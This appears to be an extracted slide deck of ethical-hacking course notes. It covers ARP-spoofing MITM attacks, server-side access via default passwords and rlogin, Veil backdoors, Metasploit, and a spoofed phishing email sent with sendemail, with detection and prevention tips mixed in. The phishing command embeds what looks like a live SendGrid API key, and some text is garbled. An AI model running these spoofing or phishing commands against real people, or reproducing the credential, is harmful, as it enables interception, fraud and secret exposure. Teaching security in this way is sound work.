







#### NH: Post-connection attacks

**arpspoof: Basic ARP spoofing tool arpspoof -i [inerface] -t [clientIP] [gatewayIP] arpspoof -i [inerface] -t [gatewayIP][clientIP]**

**bettercap buttercup -iface interface** 

Use **HTTPs** instead of HTTP <— Can be bypassed - by downgrading Use **HSTS** - Http Strict Transport Security <— Can be Manipulated

#### Detection n Prevention

- 1. Do not use WEP encryption,
- 2. Use WPA2 with a complex password
- 3. Configuring wireless setting for maximum security
- 1. Detect ARP Poisoning Using xARP tool
- 2. Detect Suspicious activities in Network Using Wireshark
- 3. Prevent MITM Attacks by
	- Encrypting the traffic HTTPS everywhere plugging
- 4. Simply use VPN

# GAINING ACCESS

#### **Information Gathering: Systems**

Very crucial, Gives lots details about target machine: - Operating System - Softwares and Services installed - Ports associated.

**TOOLs: NetDiscover, ZenMap, net.show, Shodan.com**

#### GA : Server side

Doesn't Requires User Intervention; Need the correct IP address

- Use Default Password to gain acces
- Use Mis-configured services. r service mostly to login rlogin -l root {target\_ip}
- Use services which have backdoor
- Use code execution vulnrablilities

**TooL: Metasploit — Readymade code to run Vulnerabilities (gets published)** 



#### Requires User Intervention - Clicking on link, Downloading a file; Doesn't Requires IP

#### **TooL: Veil Framework — Create Backdoors**

Github: Veil-Evasion Veil- Odesion

Each having their own Payloads, written by Meterpreter developers

#### GA : Socail Engineering

#### **Information Gathering: Users**

Very crucial, To build strategy accordingly.

#### **TooL: Maltego**



Fake EMAIL

**TooL : SendEmail**

**sendemail -s smtp.sendgrid.net:25 -xu apikey -xp SG.W3s4IQzvSQaz7AG39WtT3w. 2CulbFCiqR5Pk7P7aJbyhZsYzpftbqXwgoPhfnXjm\_0 -f "pratik@gmail.com" -t "jskethhac@gmail.com" -u "Cloud Native Reception" -m "Did you register for Cloud Native Yet?, Check this picture to getting the mood https\_dropboxlink\_?dl=1" -o message-header="From : Pratik Patel <pratik@gmail.com>"**

# Post EXPLOITATION

Open WebCam Capture KeyStokes Use the machine as Pivot to hack other machines

Blackmail /Ransomeware Steal Information, Money & Privacy

#### Prevention

Do NOT download outside trusted place Use trusted Network Don't be MITMed Check type of file downloaded Use WinMD5 to check hash of the files

### Conclusion





THANK VI

# WEBSITE HACKING